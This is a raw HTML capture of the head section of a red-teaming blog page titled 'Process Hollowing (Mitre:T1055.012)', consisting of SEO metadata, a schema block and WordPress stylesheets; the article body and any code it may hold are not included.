

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/process-hollowing-mitret1055-012/
body_size: 18426
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Process Hollowing (Mitre:T1055.012) - Red Teaming</title>
	<meta name="description" content="Learn about Process Hollowing, a technique for defense evasion and privilege escalation. Explore its working, code examples, and real-time exploit." />
	<link rel="canonical" href="https://www.hackingarticles.in/process-hollowing-mitret1055-012/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Process Hollowing (Mitre:T1055.012)" />
	<meta property="og:description" content="Learn about Process Hollowing, a technique for defense evasion and privilege escalation. Explore its working, code examples, and real-time exploit." />
	<meta property="og:url" content="https://www.hackingarticles.in/process-hollowing-mitret1055-012/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2022-04-12T18:05:05+00:00" />
	<meta property="article:modified_time" content="2025-06-23T18:47:24+00:00" />
	<meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/#article","isPartOf":{"@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Process Hollowing (Mitre:T1055.012)","datePublished":"2022-04-12T18:05:05+00:00","dateModified":"2025-06-23T18:47:24+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/"},"wordCount":1571,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png","keywords":["Defense Evasion","Mitre Attack","Process Hollowing","Process Injection"],"articleSection":["Defense Evasion","Red Teaming"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/","url":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/","name":"Process Hollowing (Mitre:T1055.012) - Red Teaming","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png","datePublished":"2022-04-12T18:05:05+00:00","dateModified":"2025-06-23T18:47:24+00:00","description":"Learn about Process Hollowing, a technique for defense evasion and privilege escalation. Explore its working, code examples, and real-time exploit.","breadcrumb":{"@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/process-hollowing-mitret1055-012/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/#primaryimage","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png","contentUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/process-hollowing-mitret1055-012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Process Hollowing (Mitre:T1055.012)"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
